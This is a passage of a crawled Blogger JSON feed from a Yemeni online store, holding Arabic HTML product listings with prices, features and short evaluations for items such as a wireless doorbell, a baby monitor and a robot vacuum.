class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n\n\n\n\n\n  \u003Cmain\u003E\n    \u003Csection class=\"info\"\u003E\n      \u003Ch2\u003Eمعلومات المنتج\u003C\/h2\u003E\n      \u003Cul\u003E\n        \u003Cli\u003Eنوع المنتج: جرس باب لاسلكي\u003C\/li\u003E\n        \u003Cli\u003Eالسعر: 5400 ريال يمني\u003C\/li\u003E\n        \u003Cli\u003Eميزات المنتج:\n          \u003Cul\u003E\n            \u003Cli\u003Eصوت مرتفع يصل إلى 70 ديسيبل\u003C\/li\u003E\n            \u003Cli\u003E36 نغمة جرس مختلفة\u003C\/li\u003E\n            \u003Cli\u003Eنظام التحكم عن بعد\u003C\/li\u003E\n            \u003Cli\u003Eتصميم بسيط وعملي\u003C\/li\u003E\n            \u003Cli\u003Eبدون أسلاك\u003C\/li\u003E\n            \u003Cli\u003Eسهل التركيب\u003C\/li\u003E\n          \u003C\/ul\u003E\n        \u003C\/li\u003E\n      \u003C\/ul\u003E\n    \u003C\/section\u003E\n\n    \u003Csection class=\"review\"\u003E\n      \u003Ch2\u003Eالتقييم\u003C\/h2\u003E\n      \u003Cp\u003Eبناءً على المعلومات الواردة في الإعلان، فإن جرس الباب اللاسلكي هذا منتج جيد الجودة بسعر مناسب. يتميز بصوت مرتفع ومجموعة متنوعة من نغمات الجرس، مما يجعله مثاليًا للمنازل والشركات والمكاتب. كما أنه سهل التركيب ولا يتطلب أسلاكًا، مما يجعله خيارًا جذابًا للأشخاص الذين يبحثون عن حل بسيط وسريع.\u003C\/p\u003E\n      \u003Cp\u003Eالسلبيات:\u003C\/p\u003E\n      \u003Cul\u003E\n        \u003Cli\u003Eالسعر قد يكون مرتفعًا بعض الشيء بالنسبة لبعض الأشخاص.\u003C\/li\u003E\n        \u003Cli\u003Eلا توجد معلومات حول مدى مقاومة المنتج للماء والغبار.\u003C\/li\u003E\n      \u003C\/ul\u003E\n      \u003Cp\u003Eالتوصية:\u003C\/p\u003E\n      \u003Cp\u003Eإذا كنت تبحث عن جرس باب لاسلكي عالي الجودة بسعر مناسب، فإن هذا المنتج يستحق النظر فيه.\u003C\/p\u003E\n      \u003Cp\u003Eالتقييم الشامل: 4\/5 نجوم\u003C\/p\u003E\n    \u003C\/section\u003E\n\n    \u003Csection class=\"call-to-action\"\u003E\n      \u003Ch2\u003Eاحصل عليه الآن!\u003C\/h2\u003E\n      \u003Cp\u003Eاتصل بنا اليوم لشراء جرس الباب اللاسلكي هذا.\u003C\/p\u003E\n      \u003Cul\u003E\n        \u003Cli\u003Eواتساب: 780070310\u003C\/li\u003E\n        \u003Cli\u003Eموقع الويب: https:\/\/s.golden1plus.com\u003C\/li\u003E\n      \u003C\/ul\u003E\n    \u003C\/section\u003E\n\n  \u003C\/main\u003E\n\n "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/3333752961193522523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/3333752961193522523"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_50.html","title":"جرس باب لاسلكي"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-5290581705893184576"},"published":{"$t":"2023-10-29T23:28:00.002+03:00"},"updated":{"$t":"2023-10-29T23:28:08.595+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكترونيات ذكية"}],"title":{"type":"text","$t":"فواحة عطر جميلة مع إضاءة"},"content":{"type":"html","$t":"\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hc57a69b7f5364435b8a2090d93f7f07a7.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H8a25091c0ef4463aae3d23334d6ea8e9E.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hcae073cc2b4e46c88eb5e3d035d156382.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H4494c228bc424415855f0715e0ceb7dcp.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$7.5\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/4000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n\n\n\n\n\n\u003Cp\u003Eيقدم المتجر اليمني الكبير فواحة مع إضاءة بألوان متعددة بسعر 4000 ريال يمني فقط. يمكن شراء الفواحة عن طريق التواصل مع المتجر عبر WhatsApp، وتوفر الشركة خدمة توصيل للمنازل في صنعاء والمحافظات.\u003C\/p\u003E\n\n\u003Ch2\u003Eمميزات الفواحة\u003C\/h2\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eتعمل بتقنية التبخير لتوزيع المعقمات والمطهرات بكفاءة عالية.\u003C\/li\u003E\n  \u003Cli\u003Eتحتوي على ضوء LED يتغير الألوان تلقائيًا.\u003C\/li\u003E\n  \u003Cli\u003Eسهلة الاستخدام ومناسبة لجميع الأوقات والأماكن.\u003C\/li\u003E\n  \u003Cli\u003Eحجمها أنيق ومناسب جدًا.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003Eطريقة الشراء\u003C\/h2\u003E\n\n\u003Col\u003E\n  \u003Cli\u003Eالتواصل مع المتجر عبر WhatsApp على الرقم 780070310.\u003C\/li\u003E\n  \u003Cli\u003Eاختيار طريقة الدفع المناسبة (الدفع عند الاستلام أو التحويل البنكي).\u003C\/li\u003E\n  \u003Cli\u003Eتحديد عنوان التوصيل.\u003C\/li\u003E\n  \u003Cli\u003Eانتظار وصول الفواحة إلى عنوانك.\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003Eخدمة التوصيل\u003C\/h2\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eالتوصيل مجاني داخل صنعاء.\u003C\/li\u003E\n  \u003Cli\u003Eالتوصيل بسعر رمزي داخل صنعاء.\u003C\/li\u003E\n  \u003Cli\u003Eالشحن لجميع محافظات اليمن.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003Eمعلومات عن المتجر\u003C\/h2\u003E\n\n\u003Cp\u003Eالمتجر اليمني الكبير هو متجر إلكتروني يبيع مجموعة متنوعة من المنتجات المميزة والفريدة من نوعها. يوفر المتجر خدمة توصيل سريع داخل صنعاء وخدمة توصيل إلى جميع المحافظات. يمكن متابعة المتجر على صفحاته على WhatsApp وFacebook وYouTube وموقعه الإلكتروني.\u003C\/p\u003E\n\n\u003Ch2\u003Eتقييم الإعلان\u003C\/h2\u003E\n\n\u003Cp\u003Eالإعلان جيد بشكل عام، حيث أنه يتضمن جميع المعلومات الأساسية التي يحتاجها المشتري المحتمل لمعرفة المزيد عن المنتج. ومع ذلك، هناك بعض الأمور التي يمكن تحسينها، مثل:\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eإضافة صورة أو مقطع فيديو للفواحة حتى يتمكن المشتري من رؤية شكلها وطريقة عملها.\u003C\/li\u003E\n  \u003Cli\u003Eذكر مدة تشغيل الفواحة وسعة خزان الماء الخاص بها.\u003C\/li\u003E\n  \u003Cli\u003Eتوفير ضمان على المنتج.\u003C\/p\u003E\n\n\u003Cp\u003Eتصنيف الإعلان: 4\/5 نجوم\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/5290581705893184576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/5290581705893184576"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_94.html","title":"فواحة عطر جميلة مع إضاءة"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-7555494370518449525"},"published":{"$t":"2023-10-29T22:01:00.002+03:00"},"updated":{"$t":"2023-10-29T22:01:44.444+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكترونيات ذكية"}],"title":{"type":"text","$t":"جهاز مراقبة الطفل الصوتي اللاسلكي للام"},"content":{"type":"html","$t":"\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/img.computerunivers.net\/images\/400x400\/905718155C50EC88E3424144A23A493E.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/www.carencurepharmacy.com\/cdn\/shop\/products\/61521_800x.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/ae01.alicdn.com\/kf\/Sf3ce4b17c63049dc95cb38936e43c421s\/-.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/ae01.alicdn.com\/kf\/S6b581f48c3664e5189787a19c7370925h.jpg_640x640q90.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$64\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/34000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n\n\n\n\n\n\n  \u003Ch2\u003Eمعلومات المنتج\u003C\/h2\u003E\n\n  \u003Ctable\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالعلامة التجارية\u003C\/th\u003E\n      \u003Ctd\u003Eالمتجر اليمني الكبير\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالنوع\u003C\/th\u003E\n      \u003Ctd\u003Eجهاز مراقبة الطفل الصوتي اللاسلكي\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالسعر\u003C\/th\u003E\n      \u003Ctd\u003E34000 ريال يمني\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالمواصفات\u003C\/th\u003E\n      \u003Ctd\u003E\n        \u003Cul\u003E\n          \u003Cli\u003Eحساسية عالية وبدون تدخل ، يصل نطاق الإرسال إلى 800 متر في منطقة مفتوحة.\u003C\/li\u003E\n          \u003Cli\u003Eاتصال أحادي الاتجاه يمكن تنشيط وحدة الوالدين عن طريق بكاء الطفل.\u003C\/li\u003E\n          \u003Cli\u003Eسهل الاستخدام يمكن ضبط حجم وحدة الوالدين ووحدة الطفل بحرية.\u003C\/li\u003E\n          \u003Cli\u003Eمناسب للحمل يسمح تصميم مشبك الجانب الخلفي للآباء بتثبيت وحدة الوالدين في الجيب.\u003C\/li\u003E\n          \u003Cli\u003Eطرق إمداد الطاقة المزدوجة يمكن تشغيل كل من الوحدة الأم ووحدة الطفل بواسطة بطاريات AAA أو محول طاقة تيار مستمر 5 فولت.\u003C\/li\u003E\n        \u003C\/ul\u003E\n      \u003C\/td\u003E\n    \u003C\/tr\u003E\n  \u003C\/table\u003E\n\n  \u003Ch2\u003Eمزايا المنتج\u003C\/h2\u003E\n\n  \u003Cul\u003E\n    \u003Cli\u003Eحساسية عالية وبدون تدخل: يسمح لك بسماع صوت طفلك بوضوح.\u003C\/li\u003E\n    \u003Cli\u003Eاتصال أحادي الاتجاه: يمكن للوالدين التحقق من حالة الإشارة على شاشة LCD.\u003C\/li\u003E\n    \u003Cli\u003Eسهل الاستخدام: يمكن ضبط حجم وحدة الوالدين ووحدة الطفل بحرية.\u003C\/li\u003E\n    \u003Cli\u003Eمناسب للحمل: يسمح لك بمراقبة حالة طفلك في أي وقت وفي أي مكان.\u003C\/li\u003E\n    \u003Cli\u003Eطرق إمداد الطاقة المزدوجة: أكثر مرونة في الاستخدام.\u003C\/li\u003E\n  \u003C\/ul\u003E\n\n  \u003Ch2\u003Eعيوب المنتج\u003C\/h2\u003E\n\n  \u003Cul\u003E\n    \u003Cli\u003Eلا يوجد اتصال فيديو.\u003C\/li\u003E\n    \u003Cli\u003Eنطاق الإرسال الداخلي يعتمد على البيئة الفعلية.\u003C\/li\u003E\n  \u003C\/ul\u003E\n\n  \u003Ch2\u003Eالتقييم\u003C\/h2\u003E\n\n  بشكل عام، يعد جهاز مراقبة الطفل الصوتي اللاسلكي من المتجر اليمني الكبير منتجًا جيدًا بسعر مناسب. يتميز بحساسية عالية وبدون تدخل، مما يسمح لك بسماع صوت طفلك بوضوح. كما أنه سهل الاستخدام ويمكن حمله بسهولة. ومع ذلك، لا يحتوي على اتصال فيديو، وقد يكون نطاق الإرسال الداخلي محدودًا في بعض البيئات.\n\n  \u003Ch2\u003Eالتوصية\u003C\/h2\u003E\n\n  إذا كنت تبحث عن جهاز مراقبة طفل صوتي لاسلكي بسعر مناسب وأداء جيد، فإن جهاز مراقبة الطفل الصوتي اللاسلكي من المتجر اليمني الكبير هو خيار جيد.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/7555494370518449525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/7555494370518449525"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_79.html","title":"جهاز مراقبة الطفل الصوتي اللاسلكي للام"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-5917271139655871491"},"published":{"$t":"2023-10-29T21:47:00.003+03:00"},"updated":{"$t":"2023-10-29T21:47:53.703+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكترونيات ذكية"}],"title":{"type":"text","$t":"مكنسة كهربائية ذكية آلية قابلة لإعادة الشحن لتنظيف الحواف مكنسة شفط"},"content":{"type":"html","$t":"\n\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hf5305c3a6b374109bb8c94bc6d757607V.png_720x720q50.png\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H922fe13a78b34823ba598f51fced0f9ff.png_720x720q50.png\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H52ad8aeba2f8492cb206cfec48975a42K.png_720x720q50.png\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H68927da213e6446db3b93b4dd41e8ed7d.png_720x720q50.png\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$31\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/16300ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n\n\n\n\n\n\u003Cp\u003E\n    \u003Cb\u003Eمعلومات المنتج:\u003C\/b\u003E\n    \u003Cul\u003E\n        \u003Cli\u003Eاسم المنتج: مكنسة كهربائية ذكية آلية قابلة لإعادة الشحن لتنظيف الحواف مكنسة شفط\u003C\/li\u003E\n        \u003Cli\u003Eاللون: أسود \/ أبيض\u003C\/li\u003E\n        \u003Cli\u003Eوقت العمل: حوالي 16 ساعة\u003C\/li\u003E\n        \u003Cli\u003Eالحجم: 28 × 28 × 7.3 سم\u003C\/li\u003E\n        \u003Cli\u003Eنطاق التطبيق: الأرضيات الخشبية والأرضيات الرخامية وأرضيات النايلون\u003C\/li\u003E\n        \u003Cli\u003Eطريقة التشغيل: اشحن آلة الكنس بالكامل. افتح غطاء العجلة ويمكن استخدام المفتاح\u003C\/li\u003E\n    \u003C\/ul\u003E\n\u003C\/p\u003E\n\n\u003Cp\u003E\n    \u003Cb\u003Eالمميزات:\u003C\/b\u003E\n    \u003Cul\u003E\n        \u003Cli\u003Eتنظيف تلقائي للأوساخ وشعر الحيوانات الأليفة والغبار من الأرضيات الخشبية والأرضيات الرخامية والأرضيات المصنوعة من النايلون.\u003C\/li\u003E\n        \u003Cli\u003Eيمكنها التقاط الشعر والغبار والأوساخ تحت الأريكة أو الأريكة أو المناطق التي يصعب الوصول إليها.\u003C\/li\u003E\n        \u003Cli\u003Eتصميم نحيف صغير - 6.8 سم يمكن للروبوت التنظيف تحت الأثاث والأرائك والمناطق الأخرى التي يصعب الوصول إليها.\u003C\/li\u003E\n        \u003Cli\u003Eصوت منخفض وهواء نقي يقلل المحرك المتقدم بشكل كبير من ضوضاء الكنس.\u003C\/li\u003E\n        \u003Cli\u003Eحياة طويلة وتوفير الطاقة تحافظ بطارية Li-ion المتقدمة 3.7 فولت 1200 مللي أمبير في الساعة على أقصى وقت تشغيل وأداء شحن لسنوات.\u003C\/li\u003E\n        \u003Cli\u003Eمرنة العجلة السحرية والتحكم في الكمبيوتر الصغير ، فإنها تغير الاتجاهات تلقائيًا عند مواجهة العوائق.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\u003C\/p\u003E\n\n\u003Cp\u003E\n    \u003Cb\u003Eالعيوب:\u003C\/b\u003E\n    \u003Cul\u003E\n        \u003Cli\u003Eالسعر المرتفع نسبيًا.\u003C\/li\u003E\n        \u003Cli\u003Eقد لا تتناسب مع المنازل ذات المساحات الكبيرة.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\u003C\/p\u003E\n\n\u003Cp\u003E\n    \u003Cb\u003Eالسعر:\u003C\/b\u003E 16300 ريال يمني\n\u003C\/p\u003E\n\n\u003Cp\u003E\n    \u003Cb\u003Eالتقييم:\u003C\/b\u003E\n    \u003Cp\u003E\n        في المجمل، تعد مكنسة كهربائية ذكية آلية قابلة لإعادة الشحن لتنظيف الحواف مكنسة شفط منتجًا جيدًا يوفر طريقة مريحة وسهلة لتنظيف الأرضيات. تتميز بتصميم نحيف صغير يمكنه الوصول إلى المناطق التي يصعب الوصول إليها، وصوت منخفض، وحياة طويلة للبطارية. ومع ذلك، فإن السعر المرتفع نسبيًا قد يكون عائقًا بالنسبة لبعض المستخدمين.\n    \u003C\/p\u003E\n\u003C\/p\u003E\n\n\u003Cp\u003E\n    \u003Cb\u003Eالتوصية:\u003C\/b\u003E\n    \u003Cp\u003E\n        إذا كنت تبحث عن مكنسة كهربائية ذكية يمكنها مساعدتك في الحفاظ على نظافة منزلك بسهولة، فإن هذه المكنسة هي خيار جيد. ومع ذلك، إذا كنت على ميزانية محدودة، فقد ترغب في التفكير في خيارات أخرى.\n    \u003C\/p\u003E\n\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/5917271139655871491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/5917271139655871491"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_68.html","title":"مكنسة كهربائية ذكية آلية قابلة لإعادة الشحن لتنظيف الحواف مكنسة شفط"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/3851278029456410475?alt=json&callback=jQuery33109092759626731604_1768890156659&_=1768890156660
body_size: 1561
content:
// API callback
jQuery33109092759626731604_1768890156659({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-3851278029456410475"},"published":{"$t":"2023-10-11T12:29:00.005+03:00"},"updated":{"$t":"2023-10-17T11:55:33.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتجات عجيبة"}],"title":{"type":"text","$t":"ساعة حائط بندول كبيرة الحجم بضوء LED - إبداع بسيط حديث على الطراز الاسباني"},"content":{"type":"html","$t":"\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/He6a30c293b8c496abad47e7c22705dafB.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Ha76c0a79370644b09756919a74559f5ar.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H2bf05a298f0544199e03fcd6fd8a306ek.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H11370742f9244752b1494979bd84603a1.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$22.6\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/12000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E1001\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv 